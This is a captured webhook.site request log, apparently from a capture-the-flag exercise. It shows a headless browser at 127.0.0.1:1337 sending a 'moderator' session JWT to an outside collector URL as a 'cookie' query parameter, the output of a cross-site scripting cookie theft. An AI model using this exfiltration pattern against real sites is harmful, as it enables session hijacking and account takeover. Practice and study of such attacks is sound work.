 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Upgrade Copy Edit New Login
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (1/500) Newest First
Search Query
GET #9011c 138.68.150.120
05/18/2022 7:30:38 AM
Request Details Permalink Raw content Export as
GET https://webhook.site/083ca8c1-86ac-4fa1-ac63-457ca171ab7e?cookie=session%3DeyJhbGciOiJIUzI1NiIsInR5cCI6
IkpXVCJ9.eyJ1c2VybmFtZSI6Im1vZGVyYXRvciIsInVpZCI6MTAwLCJpYXQiOjE2NTI4NzM0Mzd9.nZko4oD0RryIrQ
YvAp0bXhEB_D-GHTpYAY4BH4zNRWo
Host 138.68.150.120 whois
Date 05/18/2022 7:30:38 AM (a few seconds ago)
Size 0 bytes
ID 9011c3d4-9a21-4a57-b2a4-9de651fd9a0a
Files
Query strings
cookie session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im1vZGVyYXRvciIsInVpZ
CI6MTAwLCJpYXQiOjE2NTI4NzM0Mzd9.nZko4oD0RryIrQYvAp0bXhEB_D-GHTpYAY4BH4zNRWo
No content
Headers
connection close
accept-encoding gzip, deflate, br
referer http://127.0.0.1:1337/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin http://127.0.0.1:1337
accept */*
sec-ch-ua-platform
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessC...
sec-ch-ua-mobile ?0
sec-ch-ua
host webhook.site
content-length
content-type
Form values
(empty)